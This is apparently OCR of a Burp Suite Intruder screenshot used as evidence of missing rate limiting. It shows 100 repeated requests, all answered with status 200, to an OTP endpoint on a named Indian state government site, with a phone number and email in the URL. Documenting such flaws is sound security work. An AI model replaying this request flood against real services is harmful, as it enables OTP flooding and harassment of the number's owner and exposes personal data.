 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 7 × ...
Target Positions Payloads Options
Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
82 null 200 530
83 null 200 530
84 null 200 530
85 null 200 530
86 null 200 530
87 null 200 530
88 null 200 530
89 null 200 530
90 null 200 530
91 null 200 530
92 null 200 530
93 null 200 530
94 null 200 530
95 null 200 530
96 null 200 530
97 null 200 530
98 null 200 530
99 null 200 530
100 null 200 530
Request Response
Raw Params Headers Hex
GET /SingleWindow/registrations/getOtp/6294914794/'svkdrg@gmail.com' HTTP/1.1
Host: advantage.jharkhand.gov.in
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Finished
? Payload Sets
Start attack
You can define one or more payloa
n different ways.
Payload set: 1
Payload type: Null payloads
? Payload Options [Null paylo
This payload type generates payloa
Generate 100 payloads
Continue indefinitely
? Payload Processing
You can define rules to perform var
Add Enabled Rule
Edit
Remove
Up
Down
? Payload Encoding
This setting can be used to URL-er
URL-encode these characters: